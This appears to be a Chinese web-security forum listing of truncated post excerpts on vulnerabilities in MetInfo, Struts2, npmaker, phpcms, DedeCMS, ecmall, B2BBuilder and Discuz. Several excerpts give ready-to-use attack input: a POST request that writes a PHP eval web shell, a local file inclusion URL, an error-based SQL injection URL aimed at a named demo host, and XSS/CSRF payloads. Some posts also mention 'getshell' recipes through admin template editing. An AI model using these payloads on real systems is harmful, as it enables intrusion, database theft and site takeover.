Web安全

metinfo 5.1.7 getshell



1:代码分析 about/index.php $filpy = basename(dirname(__FILE__));$fmodule=1; require_once '../include/module.php';require_once $module; 结合metinfo的全局变量覆盖机制 可以包含文件 测试:http://w/coder/metinfo/about/?module=../robots.txt&fmodule=72:getshell 找个可以上传个地方 feedba

Struts(S-16/17)远程命令执行漏洞分析

之前winwin已经发过这个漏洞的分析文章,分析的很到位,不过有几个点有些问题,所以我在这里把自己的分析内容发出来,供各位参考。 这个漏洞的数据污染点和触发点,和其他的Struts不一样,所以本篇分析将从Struts执行流程中剖析此漏洞。在Struts2.3以后,官方将原有的起始过滤器换为:org.apache.

npmaker数字报漏洞集合



npmaker数字报 默认后台:/www/index.php?mod=admin&con=index&act=loginwin2003 getshell/www/index.php?mod=admin&con=onepage&act=addpostpost:onepage%5Bname%5D=phpx&onepage%5Bfilename%5D=php.php;&onepage%5Bcontent%5D=<?php eval($_POST);?>&id=&onepage_submit=%CC%E1%BD%BBshell地址 /sh

phpcmsv9后台登录绕过



转载于:http://huakai.paxmac.org/?p=600这个乌云上已经发了,但是木有公布。经过我老大flyh4t的指点,找到了其他的利用方法。http://www.wooyun.org/bugs/wooyun-2013-026915(在注入出的hash无法破解的情况下)phpcmsv9在数据库中存储着session<?phpreturn array(//网站路径'web_path' => '/phpcms/inst

Dedecms通杀重装漏洞的一次分析

漏洞发布原地址:http://www.cnseay.com/2956/漏洞出现在index.php.bak,值得一提的是名字是index.php.bak,如果是apache,就能当做php执行,所以给了我我们下手的机会部分代码分析:...$insLockfile = dirname(__FILE__).'/install_lock.txt';//初始化$insLockfile,防止register_globals= on,初始化的

ecmall后台getshell

后台专题管理》模板编辑》插入一句话》前台访问页面就可以了那天下了个struts2的工具,扣了两个金币,现在剩3个了,又无法进脚本安全检测板块了。求金币啊!哪个前辈给点看家钱吧!

B2BBuilder最新版SQL注入漏洞(通杀+exp)

目测我是转载的感谢原作者同意转载。。。注入点 http://democn.b2b-builder.com/?m=offer&s=offer_list&id=1004搜索方法:inurl:comment.php?ctype EXPhttp://www.xxxx.com/?m=offer&s=offer_list&id=1004+and%28select+1+from%28select+count%28*%29%2Cconcat%28%28select+%28select+%28select+concat

【鸡肋2】Phpcms xss

最近戒烟,总是戒不掉,坚持了一个月 后来还是忍不住抽了几口结果停不住了,最多的时候有大概2个月 一天3包的样子抽到最后抽什么烟感觉都没味道了,顺便求个戒烟的法子。也是以前的存货了,不知道有木有修复message/index.phppublic function reply() { if(isset($_POST)) { $messag

【鸡肋】Dz x2.5后台命令执行



琢磨着很久没发帖,最近都没事提交一些漏洞,赚点外快,安心钱,不做黑产也有几个月没怎么接触这些东西了,从硬盘里面翻出个这么个鸡肋为什么说鸡肋了 因为必须是linux的主机,而且呢 也不能导出shell 因为他过滤了. 所以不能带后缀 但是呢 能执行一些基本的命令 而且是能看到执行结果的admin_db.php}

DEDECMS v5.7(2013-06-07) xss+csrf 0day

不知有人发过没有?有则删之,无则留之。。。书签管理存在xss+csrfhttp://localhost/dedecms/member/flink_main.phpxss:http://localhost/dedecms/member/flink_main.php?dopost=addnew&title=test' onmouseover=alert(1);'&url=test' onmouseover=alert(1);'CSRF:<img src="http://localhost/dedecms/